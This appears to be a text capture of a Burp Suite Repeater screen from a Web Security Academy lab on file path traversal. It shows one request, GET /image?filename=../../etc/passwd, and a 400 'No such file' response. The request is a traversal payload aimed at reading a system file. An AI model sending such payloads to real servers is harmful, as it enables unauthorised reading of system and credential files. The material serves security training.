 Burp Suite Community E...
File path traversal, simpl...
01:47 AM
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://acd41f5d1f26236f80fd07f9005200ec.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /image?filename=../../etc/passwd HTTP/1.1
2 Host: acd41f5d1f26236f80fd07f9005200ec.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acd41f5d1f26236f80fd07f9005200ec.web-security-academy.net/
9 Cookie: session=V2wfon0DV5JNfRV7hmmj3j0mua9DDagF
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"
Search... 0 matches
Done
128 bytes | 189 millis